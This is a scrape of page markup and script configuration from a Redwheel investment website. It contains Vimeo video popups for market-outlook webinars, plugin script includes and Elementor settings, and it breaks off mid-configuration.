								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1952" class="elementor elementor-1952 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1947" class="elementor elementor-1947 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1946" class="elementor elementor-1946 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1945" class="elementor elementor-1945 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1944" class="elementor elementor-1944 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358076' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["54b1f84c1d"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"42fec8b5b7","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"80dcb5c922","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1680,"title":"Value%20funds%20could%20hold%20the%20key%20to%20impact%20investing%2C%20not%20ESG%20funds%20%7C%20Professional%20%7C%20Redwheel","excerpt":"Value has faced several well-known challenges in the past decade. Low interest rates and weak economic growth have pushed valuation ...","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/05\/1e605bf9cfa86d91d40dc5c31d4b0d99\/energy-1200-1-1024x427.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"020cb9dd5b","urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2066","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa 